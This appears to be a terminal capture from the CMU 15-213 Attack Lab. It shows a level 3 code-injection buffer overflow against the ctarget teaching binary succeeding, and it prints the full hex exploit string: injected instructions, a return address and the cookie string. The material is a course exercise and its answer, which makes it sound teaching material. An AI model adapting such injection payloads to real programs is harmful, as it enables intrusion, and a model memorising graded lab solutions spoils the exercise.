 (base) ➜  target1 ./hex2raw < level3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61
(base) ➜  target1